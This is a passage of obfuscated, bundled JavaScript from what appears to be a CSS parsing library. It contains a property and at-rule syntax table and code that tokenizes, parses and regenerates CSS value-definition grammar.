c09),'border-inline-color':V6(0x9fd),'border-inline-style':V6(0xdba),'border-inline-width':V6(0x42d),'border-inline-end-color':V6(0x882),'border-inline-end-style':V6(0xdba),'border-inline-end-width':V6(0x42d),'border-inline-start':V6(0xc09),'border-inline-start-color':V6(0x882),'border-inline-start-style':V6(0xdba),'border-inline-start-width':V6(0x42d),'border-left':V6(0xa71),'border-left-color':V6(0x2a2),'border-left-style':V6(0x94f),'border-left-width':V6(0x723),'border-radius':V6(0xad2),'border-right':V6(0xa71),'border-right-color':V6(0x2a2),'border-right-style':V6(0x94f),'border-right-width':V6(0x723),'border-spacing':V6(0x571),'border-start-end-radius':V6(0x156),'border-start-start-radius':V6(0x156),'border-style':V6(0x79a),'border-top':V6(0xa71),'border-top-color':V6(0x2a2),'border-top-left-radius':V6(0x156),'border-top-right-radius':V6(0x156),'border-top-style':V6(0x94f),'border-top-width':V6(0x723),'border-width':V6(0xe3d),'bottom':V6(0xa18),'box-align':V6(0x605),'box-decoration-break':V6(0x97f),'box-direction':V6(0xea3),'box-flex':V6(0xe24),'box-flex-group':V6(0x808),'box-lines':V6(0x84d),'box-ordinal-group':V6(0x808),'box-orient':V6(0x7f5),'box-pack':V6(0xa15),'box-shadow':V6(0x3c0),'box-sizing':V6(0xaf8),'break-after':V6(0x437),'break-before':V6(0x437),'break-inside':V6(0x57a),'caption-side':V6(0x108),'caret':V6(0xf43),'caret-color':V6(0x14e),'caret-shape':V6(0x9e7),'clear':V6(0x388),'clip':V6(0xf37),'clip-path':V6(0x1e4),'clip-rule':V6(0xdca),'color':V6(0x2a2),'color-interpolation-filters':V6(0x7e6),'color-scheme':V6(0xacf),'column-count':V6(0x266),'column-fill':V6(0x7e4),'column-gap':V6(0x218),'column-rule':V6(0x6cf),'column-rule-color':V6(0x2a2),'column-rule-style':V6(0x78e),'column-rule-width':V6(0x72e),'column-span':V6(0xd2f),'column-width':V6(0x40e),'columns':V6(0xc8d),'contain':V6(0xc64),'contain-intrinsic-size':V6(0xe0f),'contain-intrinsic-block-size':V6(0x7fc),'contain-intrinsic-height':V6(0x7fc),'contain-intrinsic-inline-size':V6(0x7fc),'contain-intrinsic-width':V6(0x7fc),'container':V6(0x5ce),'container-name':V6(0x876),'container-type':V6(0x5a6),'content':V6(0x5b7),'content-visibility':V6(0xa38),'counter-increment':V6(0x29f),'counter-reset':V6(0xb14),'counter-set':V6(0x29f),'cursor':V6(0x159),'d':V6(0xf0b),'cx':V6(0x7f0),'cy':V6(0x7f0),'direction':V6(0x92c),'display':V6(0x151),'dominant-baseline':V6(0xc6),'empty-cells':V6(0x800),'field-sizing':V6(0xb6d),'fill':V6(0x383),'fill-opacity':V6(0x9c0),'fill-rule':V6(0xdca),'filter':V6(0x60e),'flex':V6(0xe4e),'flex-basis':V6(0x509),'flex-direction':V6(0x619),'flex-flow':V6(0x359),'flex-grow':V6(0xe24),'flex-shrink':V6(0xe24),'flex-wrap':V6(0x822),'float':V6(0x7c1),'font':V6(0x4f9),'font-family':V6(0x3ad),'font-feature-settings':V6(0xeda),'font-kerning':V6(0xc6f),'font-language-override':V6(0x5e6),'font-optical-sizing':V6(0x597),'font-palette':V6(0xcc3),'font-variation-settings':V6(0xb22),'font-size':V6(0xcd5),'font-size-adjust':V6(0x4fb),'font-smooth':V6(0x895),'font-stretch':V6(0x62e),'font-style':V6(0x69d),'font-synthesis':V6(0xdb0),'font-synthesis-position':V6(0x597),'font-synthesis-small-caps':V6(0x597),'font-synthesis-style':V6(0x597),'font-synthesis-weight':V6(0x597),'font-variant':V6(0x291),'font-variant-alternates':V6(0x7f6),'font-variant-caps':V6(0xd4c),'font-variant-east-asian':V6(0xb44),'font-variant-emoji':V6(0x62d),'font-variant-ligatures':V6(0x2d3),'font-variant-numeric':V6(0xa9d),'font-variant-position':V6(0xa25),'font-weight':V6(0xb99),'forced-color-adjust':V6(0x48d),'gap':V6(0x979),'grid':V6(0x205),'grid-area':V6(0x1ac),'grid-auto-columns':V6(0x2d2),'grid-auto-flow':V6(0x830),'grid-auto-rows':V6(0x2d2),'grid-column':V6(0xb81),'grid-column-end':V6(0x91e),'grid-column-gap':V6(0x461),'grid-column-start':V6(0x91e),'grid-gap':V6(0xdd3),'grid-row':V6(0xb81),'grid-row-end':V6(0x91e),'grid-row-gap':V6(0x461),'grid-row-start':V6(0x91e),'grid-template':V6(0x397),'grid-template-areas':V6(0xb2e),'grid-template-columns':V6(0xaa5),'grid-template-rows':V6(0xaa5),'hanging-punctuation':V6(0x27c),'height':V6(0x6c7),'hyphenate-character':V6(0xc33),'hyphenate-limit-chars':V6(0xbe4),'hyphens':V6(0x1c4),'image-orientation':V6(0x78b),'image-rendering':V6(0xc26),'image-resolution':V6(0xbd6),'ime-mode':V6(0x158),'initial-letter':V6(0x8cd),'initial-letter-align':V6(0x8a3),'inline-size':V6(0x653),'input-security':V6(0x597),'inset':V6(0x671),'inset-block':V6(0xb7a),'inset-block-end':V6(0x627),'inset-block-start':V6(0x627),'inset-inline':V6(0xb7a),'inset-inline-end':V6(0x627),'inset-inline-start':V6(0x627),'interpolate-size':V6(0xf2a),'isolation':V6(0x2e9),'justify-content':V6(0xe17),'justify-items':V6(0x1ff),'justify-self':V6(0x5af),'justify-tracks':V6(0x8e0),'left':V6(0xa18),'letter-spacing':V6(0x218),'line-break':V6(0x543),'line-clamp':V6(0xa72),'line-height':V6(0x5a7),'line-height-step':V6(0x720),'list-style':V6(0x47c),'list-style-image':V6(0x3c5),'list-style-position':V6(0x9aa),'list-style-type':V6(0xcde),'margin':V6(0xe8),'margin-block':V6(0x6dc),'margin-block-end':V6(0xbfc),'margin-block-start':V6(0xbfc),'margin-bottom':V6(0xa18),'margin-inline':V6(0x6dc),'margin-inline-end':V6(0xbfc),'margin-inline-start':V6(0xbfc),'margin-left':V6(0xa18),'margin-right':V6(0xa18),'margin-top':V6(0xa18),'margin-trim':V6(0x196),'marker':V6(0x730),'marker-end':V6(0x730),'marker-mid':V6(0x730),'marker-start':V6(0x730),'mask':V6(0x46d),'mask-border':V6(0x71b),'mask-border-mode':V6(0x7a3),'mask-border-outset':V6(0x912),'mask-border-repeat':V6(0xa40),'mask-border-slice':V6(0x556),'mask-border-source':V6(0x6fb),'mask-border-width':V6(0xe61),'mask-clip':V6(0x5d9),'mask-composite':V6(0x8ca),'mask-image':V6(0xbcc),'mask-mode':V6(0x39e),'mask-origin':V6(0x562),'mask-position':V6(0xa9b),'mask-repeat':V6(0x40b),'mask-size':V6(0x72b),'mask-type':V6(0x7a3),'masonry-auto-flow':V6(0x352),'math-depth':V6(0x4ef),'math-shift':V6(0xcf),'math-style':V6(0xcf),'max-block-size':V6(0xca1),'max-height':V6(0x4f5),'max-inline-size':V6(0xca1),'max-lines':V6(0xa72),'max-width':V6(0x4f5),'min-block-size':V6(0x2f5),'min-height':V6(0x6c7),'min-inline-size':V6(0x2f5),'min-width':V6(0x6c7),'mix-blend-mode':V6(0xa9f),'object-fit':V6(0xd81),'object-position':V6(0xaa2),'offset':V6(0x356),'offset-anchor':V6(0x58f),'offset-distance':V6(0x461),'offset-path':V6(0x2db),'offset-position':V6(0xee5),'offset-rotate':V6(0x8dd),'opacity':V6(0xbbc),'order':V6(0x808),'orphans':V6(0x808),'outline':V6(0xec4),'outline-color':V6(0x14e),'outline-offset':V6(0x720),'outline-style':V6(0x828),'outline-width':V6(0x723),'overflow':V6(0x2e5),'overflow-anchor':V6(0x597),'overflow-block':V6(0xa41),'overflow-clip-box':V6(0x7f1),'overflow-clip-margin':V6(0xdd1),'overflow-inline':V6(0xa41),'overflow-wrap':V6(0xad5),'overflow-x':V6(0xa41),'overflow-y':V6(0xa41),'overlay':V6(0x32a),'overscroll-behavior':V6(0x9b5),'overscroll-behavior-block':V6(0x212),'overscroll-behavior-inline':V6(0x212),'overscroll-behavior-x':V6(0x212),'overscroll-behavior-y':V6(0x212),'padding':V6(0xce),'padding-block':V6(0xb8c),'padding-block-end':V6(0xb0b),'padding-block-start':V6(0xb0b),'padding-bottom':V6(0x7f0),'padding-inline':V6(0xb8c),'padding-inline-end':V6(0xb0b),'padding-inline-start':V6(0xb0b),'padding-left':V6(0x7f0),'padding-right':V6(0x7f0),'padding-top':V6(0x7f0),'page':V6(0x4bc),'page-break-after':V6(0x661),'page-break-before':V6(0x661),'page-break-inside':V6(0xea),'paint-order':V6(0xde9),'perspective':V6(0x4bb),'perspective-origin':V6(0xaa2),'place-content':V6(0xbe6),'place-items':V6(0x147),'place-self':V6(0x5b5),'pointer-events':V6(0xd96),'position':V6(0xc71),'position-anchor':V6(0xa54),'position-area':V6(0x855),'position-try':V6(0xb8d),'position-try-fallbacks':V6(0x85f),'position-try-order':V6(0x530),'position-visibility':V6(0x7d3),'print-color-adjust':V6(0x23d),'quotes':V6(0x7a9),'r':V6(0x7f0),'resize':V6(0x3af),'right':V6(0xa18),'rotate':V6(0x5a9),'row-gap':V6(0x218),'ruby-align':V6(0xb13),'ruby-merge':V6(0xf5d),'ruby-position':V6(0x421),'rx':V6(0x7f0),'ry':V6(0x7f0),'scale':V6(0x6a3),'scrollbar-color':V6(0xd9e),'scrollbar-gutter':V6(0x9c2),'scrollbar-width':V6(0x41c),'scroll-behavior':V6(0xdaa),'scroll-margin':V6(0x770),'scroll-margin-block':V6(0x9db),'scroll-margin-block-start':V6(0x720),'scroll-margin-block-end':V6(0x720),'scroll-margin-bottom':V6(0x720),'scroll-margin-inline':V6(0x9db),'scroll-margin-inline-start':V6(0x720),'scroll-margin-inline-end':V6(0x720),'scroll-margin-left':V6(0x720),'scroll-margin-right':V6(0x720),'scroll-margin-top':V6(0x720),'scroll-padding':V6(0x799),'scroll-padding-block':V6(0x4ac),'scroll-padding-block-start':V6(0x3b3),'scroll-padding-block-end':V6(0x3b3),'scroll-padding-bottom':V6(0x3b3),'scroll-padding-inline':V6(0x4ac),'scroll-padding-inline-start':V6(0x3b3),'scroll-padding-inline-end':V6(0x3b3),'scroll-padding-left':V6(0x3b3),'scroll-padding-right':V6(0x3b3),'scroll-padding-top':V6(0x3b3),'scroll-snap-align':V6(0xb8a),'scroll-snap-coordinate':V6(0x3ae),'scroll-snap-destination':V6(0xaa2),'scroll-snap-points-x':V6(0xbdc),'scroll-snap-points-y':V6(0xbdc),'scroll-snap-stop':V6(0x181),'scroll-snap-type':V6(0x2fa),'scroll-snap-type-x':V6(0x4e0),'scroll-snap-type-y':V6(0x4e0),'scroll-timeline':V6(0x19b),'scroll-timeline-axis':V6(0x7de),'scroll-timeline-name':V6(0xf36),'shape-image-threshold':V6(0xbbc),'shape-margin':V6(0x461),'shape-outside':V6(0x5d3),'shape-rendering':V6(0xc57),'stroke':V6(0x383),'stroke-dasharray':V6(0xcbd),'stroke-dashoffset':V6(0x566),'stroke-linecap':V6(0x9b9),'stroke-linejoin':V6(0xf09),'stroke-miterlimit':V6(0xd0b),'stroke-opacity':V6(0x5e0),'stroke-width':V6(0x566),'tab-size':V6(0x15c),'table-layout':V6(0x2d7),'text-align':V6(0x849),'text-align-last':V6(0xc89),'text-anchor':V6(0x8e3),'text-combine-upright':V6(0x163),'text-decoration':V6(0xb6b),'text-decoration-color':V6(0x2a2),'text-decoration-line':V6(0x812),'text-decoration-skip':V6(0x354),'text-decoration-skip-ink':V6(0xa26),'text-decoration-style':V6(0xd89),'text-decoration-thickness':V6(0xc4e),'text-emphasis':V6(0x3f0),'text-emphasis-color':V6(0x2a2),'text-emphasis-position':V6(0x93b),'text-emphasis-style':V6(0x3ef),'text-indent':V6(0x33e),'text-justify':V6(0xccf),'text-orientation':V6(0x18d),'text-overflow':V6(0x6fe),'text-rendering':V6(0x9a9),'text-shadow':V6(0xe7c),'text-size-adjust':V6(0x79e),'text-spacing-trim':V6(0x4f8),'text-transform':V6(0xcd0),'text-underline-offset':V6(0xebe),'text-underline-position':V6(0x7bf),'text-wrap':V6(0x11d),'text-wrap-mode':V6(0x1ed),'text-wrap-style':V6(0x1c5),'timeline-scope':V6(0x126),'top':V6(0xa18),'touch-action':V6(0x5fe),'transform':V6(0x951),'transform-box':V6(0x99a),'transform-origin':V6(0x49c),'transform-style':V6(0xaa0),'transition':V6(0x64c),'transition-behavior':V6(0x191),'transition-delay':V6(0x26a),'transition-duration':V6(0x26a),'transition-property':V6(0x9c5),'transition-timing-function':V6(0xd94),'translate':V6(0x475),'unicode-bidi':V6(0xb1),'user-select':V6(0x6c6),'vector-effect':V6(0xd54),'vertical-align':V6(0x2af),'view-timeline':V6(0x201),'view-timeline-axis':V6(0x7de),'view-timeline-inset':V6(0x39f),'view-timeline-name':V6(0x126),'view-transition-name':V6(0xe32),'visibility':V6(0x496),'white-space':V6(0xce9),'white-space-collapse':V6(0x3d0),'widows':V6(0x808),'width':V6(0x6c7),'will-change':V6(0x71f),'word-break':V6(0x39a),'word-spacing':V6(0x264),'word-wrap':V6(0x48c),'writing-mode':V6(0xb89),'x':V6(0x7f0),'y':V6(0x7f0),'z-index':V6(0x545),'zoom':V6(0x15b),'-moz-background-clip':V6(0xed8),'-moz-border-radius-bottomleft':V6(0x4c7),'-moz-border-radius-bottomright':V6(0x560),'-moz-border-radius-topleft':V6(0xa4d),'-moz-border-radius-topright':V6(0x560),'-moz-control-character-visibility':V6(0x9ad),'-moz-osx-font-smoothing':V6(0x870),'-moz-user-select':V6(0x25d),'-ms-flex-align':V6(0x120),'-ms-flex-item-align':V6(0xbb1),'-ms-flex-line-pack':V6(0x649),'-ms-flex-negative':V6(0xd95),'-ms-flex-pack':V6(0xc7c),'-ms-flex-order':V6(0x808),'-ms-flex-positive':V6(0xe86),'-ms-flex-preferred-size':V6(0xdf8),'-ms-interpolation-mode':V6(0xa47),'-ms-grid-column-align':V6(0x7b6),'-ms-grid-row-align':V6(0x7b6),'-ms-hyphenate-limit-last':V6(0x3cd),'-webkit-background-clip':V6(0xe66),'-webkit-column-break-after':V6(0x357),'-webkit-column-break-before':V6(0x357),'-webkit-column-break-inside':V6(0x357),'-webkit-font-smoothing':V6(0x225),'-webkit-mask-box-image':V6(0x4c6),'-webkit-print-color-adjust':V6(0x23d),'-webkit-text-security':V6(0x8d7),'-webkit-user-drag':V6(0x8af),'-webkit-user-select':V6(0x8c9),'alignment-baseline':V6(0xd12),'baseline-shift':V6(0xbba),'behavior':V6(0x84f),'cue':V6(0xbbd),'cue-after':V6(0x420),'cue-before':V6(0x420),'glyph-orientation-horizontal':V6(0xd9c),'glyph-orientation-vertical':V6(0xd9c),'kerning':V6(0x180),'pause':V6(0xd71),'pause-after':V6(0x99f),'pause-before':V6(0x99f),'rest':V6(0x8fa),'rest-after':V6(0x99f),'rest-before':V6(0x99f),'src':V6(0xc39),'speak':V6(0xbd9),'speak-as':V6(0xeeb),'unicode-range':V6(0x408),'voice-balance':V6(0x13d),'voice-duration':V6(0x182),'voice-family':V6(0x5f1),'voice-pitch':V6(0x87c),'voice-range':V6(0x87c),'voice-rate':V6(0xaac),'voice-stress':V6(0xae0),'voice-volume':V6(0x95f),'white-space-trim':V6(0x7ec)},'atrules':{'charset':{'prelude':V6(0x5f0),'descriptors':null},'counter-style':{'prelude':V6(0xd8),'descriptors':{'additive-symbols':V6(0x628),'fallback':V6(0xd8),'negative':V6(0x6a5),'pad':V6(0x891),'prefix':V6(0xac3),'range':V6(0xb78),'speak-as':V6(0xa50),'suffix':V6(0xac3),'symbols':V6(0x576),'system':V6(0x7fe)}},'document':{'prelude':V6(0x735),'descriptors':null},'font-palette-values':{'prelude':V6(0x1cd),'descriptors':{'base-palette':V6(0x2f8),'font-family':V6(0x5ed),'override-colors':V6(0x315)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':V6(0x9d3),'descent-override':V6(0x9d3),'font-display':V6(0x55b),'font-family':V6(0x892),'font-feature-settings':V6(0xeda),'font-variation-settings':V6(0xb22),'font-stretch':V6(0xee0),'font-style':V6(0xef3),'font-weight':V6(0xe2d),'line-gap-override':V6(0x9d3),'size-adjust':V6(0xba7),'src':V6(0xc39),'unicode-range':V6(0x408)}},'font-feature-values':{'prelude':V6(0x5ed),'descriptors':null},'import':{'prelude':V6(0x16d),'descriptors':null},'keyframes':{'prelude':V6(0x102),'descriptors':null},'layer':{'prelude':V6(0xedb),'descriptors':null},'media':{'prelude':V6(0x6ce),'descriptors':null},'namespace':{'prelude':V6(0x8d9),'descriptors':null},'page':{'prelude':V6(0xcb7),'descriptors':{'bleed':V6(0xc78),'marks':V6(0x25a),'page-orientation':V6(0x2ae),'size':V6(0xdf3)}},'position-try':{'prelude':V6(0x1cd),'descriptors':{'top':V6(0x627),'left':V6(0xaa7),'bottom':V6(0x3f5),'right':V6(0xb95),'inset-block-start':V6(0xddf),'inset-block-end':V6(0xb7e),'inset-inline-start':V6(0x966),'inset-inline-end':V6(0x9e0),'inset-block':V6(0xe85),'inset-inline':V6(0xddd),'inset':V6(0x1a9),'margin-top':V6(0x917),'margin-left':V6(0xbfc),'margin-bottom':V6(0x760),'margin-right':V6(0x497),'margin-block-start':V6(0xe91),'margin-block-end':V6(0xf13),'margin-inline-start':V6(0xcfb),'margin-inline-end':V6(0x61c),'margin':V6(0x683),'margin-block':V6(0x419),'margin-inline':V6(0xc68),'width':V6(0x653),'height':V6(0xb09),'min-width':V6(0x2f5),'min-height':V6(0x8b5),'max-width':V6(0xca1),'max-height':V6(0x6c2),'block-size':V6(0xf59),'inline-size':V6(0xb51),'min-block-size':V6(0x313),'min-inline-size':V6(0xceb),'max-block-size':V6(0x495),'max-inline-size':V6(0xb75),'align-self':V6(0x5c0),'justify-self':V6(0xe9e)}},'property':{'prelude':V6(0xba),'descriptors':{'syntax':V6(0x5f0),'inherits':V6(0xf38),'initial-value':V6(0xa20)}},'scope':{'prelude':V6(0x2e2),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':V6(0x94c),'descriptors':null},'container':{'prelude':V6(0xf3c),'descriptors':null},'nest':{'prelude':V6(0x6ae),'descriptors':null}}};},0x2043:(a,s,M)=>{'use strict';M['d'](s,{'L':()=>l});var f=M(0x1aa);function l(V){return{'fromPlainObject':q=>(V(q,{'enter'(d){const V7=a2H;d[V7(0x794)]&&d[V7(0x794)]instanceof f['B']==0x0&&(d[V7(0x794)]=new f['B']()[V7(0x7af)](d[V7(0x794)]));}}),q),'toPlainObject':q=>(V(q,{'leave'(d){const V8=a2H;d[V8(0x794)]&&d[V8(0x794)]instanceof f['B']&&(d[V8(0x794)]=d[V8(0x794)][V8(0x129)]());}}),q)};}},0x1995:(a,s,M)=>{'use strict';M['d'](s,{'u':()=>l});var f=M(0x192b);function l(V,q,d){const V9=a2H;return Object[V9(0xf3d)]((0x0,f['a'])(V9(0x2b6),V),{'input':q,'offset':d,'rawMessage':V,'message':V+V9(0x846)+q+V9(0xcab)+new Array((d||q[V9(0xec3)])+0x1)[V9(0xd5e)]('-')+'^'});}},0x24ff:(a,s,M)=>{'use strict';function f(q){return q;}function l(q,d,E,w){const VY=a2H;let X;switch(q[VY(0x86f)]){case VY(0xd29):X=function(R,W,F,N){const VH=VY,g='\x20'===R[VH(0x6e4)]||N?R[VH(0x6e4)]:'\x20'+R[VH(0x6e4)]+'\x20',J=R[VH(0x2da)][VH(0x629)](z=>l(z,W,F,N))[VH(0xd5e)](g);return R[VH(0x6b9)]||F?(N||','===J[0x0]?'[':'[\x20')+J+(N?']':'\x20]'):J;}(q,d,E,w)+(q[VY(0x2a1)]?'!':'');break;case VY(0xa9a):return l(q[VY(0x732)],d,E,w)+d(function(R){const {min:W,max:F,comma:N}=R;return 0x0===W&&0x0===F?N?'#?':'*':0x0===W&&0x1===F?'?':0x1===W&&0x0===F?N?'#':'+':0x1===W&&0x1===F?'':(N?'#':'')+(W===F?'{'+W+'}':'{'+W+','+(0x0!==F?F:'')+'}');}(q),q);case VY(0xcc5):X=VY(0x596)+l(q[VY(0x732)],d,E,w)+']>';break;case VY(0x6cb):X='<'+q[VY(0x361)]+(q[VY(0x940)]?d(function(R){const VZ=VY;if(VZ(0xea7)===R[VZ(0x86f)])return'\x20['+(null===R[VZ(0x5ac)]?'-∞':R[VZ(0x5ac)])+','+(null===R[VZ(0x2e6)]?'∞':R[VZ(0x2e6)])+']';throw new Error(VZ(0x4cc)+R[VZ(0x86f)]+'`');}(q[VY(0x940)]),q[VY(0x940)]):'')+'>';break;case VY(0x62c):X='<\x27'+q[VY(0x361)]+'\x27>';break;case VY(0x77e):X=q[VY(0x361)];break;case VY(0xe56):X='@'+q[VY(0x361)];break;case VY(0xd1):X=q[VY(0x361)]+'(';break;case VY(0xe83):case VY(0x3e8):X=q[VY(0x11e)];break;case VY(0x427):X=',';break;default:throw new Error(VY(0x4cc)+q[VY(0x86f)]+'`');}return d(X,q);}function V(q,d){const Vh=a2H;let E=f,w=!0x1,X=!0x1;return Vh(0x1d1)==typeof d?E=d:d&&(w=Boolean(d[Vh(0x3f4)]),X=Boolean(d[Vh(0x36a)]),Vh(0x1d1)==typeof d[Vh(0xa48)]&&(E=d[Vh(0xa48)])),l(q,E,w,X);}M['d'](s,{'c':()=>V});},0x268e:(a,s,M)=>{'use strict';M['d'](s,{'GG':()=>V['G'],'cM':()=>f['c'],'qg':()=>l['q']});var f=M(0x24ff),l=M(0x7fd),V=M(0x1be5);},0x7fd:(V,q,X)=>{'use strict';X['d'](q,{'q':()=>Yw});var F=X(0x924);const J=0x9,K=0xa,Q=0xc,P=0xd,j=0x20,B=0x21,G=0x23,D=0x26,O=0x27,Y0=0x28,Y1=0x29,Y2=0x2a,Y3=0x2b,Y4=0x2c,Y5=0x2d,Y6=0x3c,Y7=0x3e,Y8=0x3f,Y9=0x40,YY=0x5b,YH=0x5d,YZ=0x7b,Yh=0x7c,Ya=0x7d,Ys=0x221e,YM={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function Yf(Yr){const Va=a2H;let YX=null,Yo=null;return Yr[Va(0x23b)](YZ),Yr[Va(0x887)](),YX=Yr[Va(0xafd)](Yr),Yr[Va(0x887)](),Yr[Va(0xd0)]()===Y4?(Yr[Va(0xf46)]++,Yr[Va(0x887)](),Yr[Va(0xd0)]()!==Ya&&(Yo=Yr[Va(0xafd)](Yr),Yr[Va(0x887)]())):Yo=YX,Yr[Va(0x23b)](Ya),{'min':Number(YX),'max':Yo?Number(Yo):0x0};}function Yl(Yr,YX){const VM=a2H,Yo=function(YR){const Vs=a2H;let YW=null,YF=!0x1;switch(YR[Vs(0xd0)]()){case Y2:YR[Vs(0xf46)]++,YW={'min':0x0,'max':0x0};break;case Y3:YR[Vs(0xf46)]++,YW={'min':0x1,'max':0x0};break;case Y8:YR[Vs(0xf46)]++,YW={'min':0x0,'max':0x1};break;case G:YR[Vs(0xf46)]++,YF=!0x0,YR[Vs(0xd0)]()===YZ?YW=Yf(YR):YR[Vs(0xd0)]()===Y8?(YR[Vs(0xf46)]++,YW={'min':0x0,'max':0x0}):YW={'min':0x1,'max':0x0};break;case YZ:YW=Yf(YR);break;default:return null;}return{'type':Vs(0xa9a),'comma':YF,'min':YW[Vs(0x5ac)],'max':YW[Vs(0x2e6)],'term':null};}(Yr);return null!==Yo?(Yo[VM(0x732)]=YX,Yr[VM(0xd0)]()===G&&Yr[VM(0xa8b)](Yr[VM(0xf46)]-0x1)===Y3?Yl(Yr,Yo):Yo):YX;}function YV(Yr){const Vf=a2H,YX=Yr[Vf(0x694)]();return''===YX?null:Yl(Yr,{'type':Vf(0x3e8),'value':YX});}function Yq(Yr,YX){const VV=a2H;function Yo(YW,YF){const Vl=a2H;return{'type':Vl(0xd29),'terms':YW,'combinator':YF,'disallowEmpty':!0x1,'explicit':!0x1};}let YR;for(YX=Object[VV(0x56a)](YX)[VV(0x926)]((YW,YF)=>YM[YW]-YM[YF]);YX[VV(0xec3)]>0x0;){YR=YX[VV(0xbd2)]();let YW=0x0,YF=0x0;for(;YW<Yr[VV(0xec3)];YW++){const YN=Yr[YW];VV(0xaf2)===YN[VV(0x86f)]&&(YN[VV(0x11e)]===YR?(-0x1===YF&&(YF=YW-0x1),Yr[VV(0x7e7)](YW,0x1),YW--):(-0x1!==YF&&YW-YF>0x1&&(Yr[VV(0x7e7)](YF,YW-YF,Yo(Yr[VV(0xd1f)](YF,YW),YR)),YW=YF+0x1),YF=-0x1));}-0x1!==YF&&YX[VV(0xec3)]&&Yr[VV(0x7e7)](YF,YW-YF,Yo(Yr[VV(0xd1f)](YF,YW),YR));}return YR;}function Yd(Yr,YX){const Vq=a2H,Yo=Object[Vq(0xa0c)](null),YR=[];let YW,YF=null,YN=Yr[Vq(0xf46)];for(;Yr[Vq(0xd0)]()!==YX&&(YW=YE(Yr,YX));)Vq(0xdfc)!==YW[Vq(0x86f)]&&(Vq(0xaf2)===YW[Vq(0x86f)]?(null!==YF&&Vq(0xaf2)!==YF[Vq(0x86f)]||(Yr[Vq(0xf46)]=YN,Yr[Vq(0x4bd)](Vq(0xddb))),Yo[YW[Vq(0x11e)]]=!0x0):null!==YF&&Vq(0xaf2)!==YF[Vq(0x86f)]&&(Yo['\x20']=!0x0,YR[Vq(0x79d)]({'type':Vq(0xaf2),'value':'\x20'})),YR[Vq(0x79d)](YW),YF=YW,YN=Yr[Vq(0xf46)]);return null!==YF&&Vq(0xaf2)===YF[Vq(0x86f)]&&(Yr[Vq(0xf46)]-=YN,Yr[Vq(0x4bd)](Vq(0xddb))),{'type':Vq(0xd29),'terms':YR,'combinator':Yq(YR,Yo)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function YE(Yr,YX){const Vd=a2H;let Yo=Yr[Vd(0xd0)]();switch(Yo){case YH:break;case YY:return Yl(Yr,function(YR,YW){const VE=Vd;let YF;return YR[VE(0x23b)](YY),YF=Yd(YR,YW),YR[VE(0x23b)](YH),YF[VE(0x6b9)]=!0x0,YR[VE(0xd0)]()===B&&(YR[VE(0xf46)]++,YF[VE(0x2a1)]=!0x0),YF;}(Yr,YX));case Y6:return Yr[Vd(0x407)]()===O?function(YR){const Vw=Vd;let YW;return YR[Vw(0x23b)](Y6),YR[Vw(0x23b)](O),YW=YR[Vw(0xe3e)](),YR[Vw(0x23b)](O),YR[Vw(0x23b)](Y7),Yl(YR,{'type':Vw(0x62c),'name':YW});}(Yr):function(YR){const Vr=Vd;let YW,YF=null;if(YR[Vr(0x23b)](Y6),YW=YR[Vr(0xe3e)](),Vr(0x703)===YW){YR[Vr(0x23b)](YY);const YN=Yd(YR,YH);return YR[Vr(0x23b)](YH),YR[Vr(0x23b)](Y7),Yl(YR,{'type':Vr(0xcc5),'term':0x1===YN[Vr(0x2da)][Vr(0xec3)]?YN[Vr(0x2da)][0x0]:YN});}return YR[Vr(0xd0)]()===Y0&&YR[Vr(0x407)]()===Y1&&(YR[Vr(0xf46)]+=0x2,YW+='()'),YR[Vr(0xa8b)](YR[Vr(0x73b)](YR[Vr(0xf46)]))===YY&&(YR[Vr(0x887)](),YF=function(Yg){const VX=Vr;let Yi=null,YJ=null,Yz=0x1;return Yg[VX(0x23b)](YY),Yg[VX(0xd0)]()===Y5&&(Yg[VX(0x694)](),Yz=-0x1),-0x1==Yz&&Yg[VX(0xd0)]()===Ys?Yg[VX(0x694)]():(Yi=Yz*Number(Yg[VX(0xafd)](Yg)),Yg[VX(0x75e)]()&&(Yi+=Yg[VX(0xe3e)]())),Yg[VX(0x887)](),Yg[VX(0x23b)](Y4),Yg[VX(0x887)](),Yg[VX(0xd0)]()===Ys?Yg[VX(0x694)]():(Yz=0x1,Yg[VX(0xd0)]()===Y5&&(Yg[VX(0x694)](),Yz=-0x1),YJ=Yz*Number(Yg[VX(0xafd)](Yg)),Yg[VX(0x75e)]()&&(YJ+=Yg[VX(0xe3e)]())),Yg[VX(0x23b)](YH),{'type':VX(0xea7),'min':Yi,'max':YJ};}(YR)),YR[Vr(0x23b)](Y7),Yl(YR,{'type':Vr(0x6cb),'name':YW,'opts':YF});}(Yr);case Yh:return{'type':Vd(0xaf2),'value':Yr[Vd(0x1f5)](Yr[Vd(0xf46)]+(Yr[Vd(0x407)]()===Yh?0x2:0x1))};case D:return Yr[Vd(0xf46)]++,Yr[Vd(0x23b)](D),{'type':Vd(0xaf2),'value':'&&'};case Y4:return Yr[Vd(0xf46)]++,{'type':Vd(0x427)};case O:return Yl(Yr,{'type':Vd(0xe83),'value':Yr[Vd(0x442)]()});case j:case J:case K:case P:case Q:return{'type':Vd(0xdfc),'value':Yr[Vd(0x10a)]()};case Y9:return Yo=Yr[Vd(0x407)](),Yr[Vd(0x75e)](Yo)?(Yr[Vd(0xf46)]++,{'type':Vd(0xe56),'name':Yr[Vd(0xe3e)]()}):YV(Yr);case Y2:case Y3:case Y8:case G:case B:break;case YZ:if(Yo=Yr[Vd(0x407)](),Yo<0x30||Yo>0x39)return YV(Yr);break;default:return Yr[Vd(0x75e)](Yo)?function(YR){const Vo=Vd,YW=YR[Vo(0xe3e)]();return YR[Vo(0xd0)]()===Y0?(YR[Vo(0xf46)]++,{'type':Vo(0xd1),'name':YW}):Yl(YR,{'type':Vo(0x77e),'name':YW});}(Yr):YV(Yr);}}function Yw(Yr){const VR=a2H,YX=new F['L'](Yr),Yo=Yd(YX);return YX[VR(0xf46)]!==Yr[VR(0xec3)]&&YX[VR(0x4bd)](VR(0xa85)),0x1===Yo[VR(0x2da)][VR(0xec3)]&&VR(0xd29)===Yo[VR(0x2da)][0x0][VR(0x86f)]?Yo[VR(0x2da)][0x0]:Yo;}},0x924:(a,s,M)=>{'use strict';const VW=a2H;M['d'](s,{'L':()=>V});var f=M(0x1995);const l=new Uint8Array(0x80)[VW(0x629)]((q,d)=>/[a-zA-Z0-9\-]/[VW(0x5ab)](String[VW(0xc25)](d))?0x1:0x0);class V{constructor(q){const 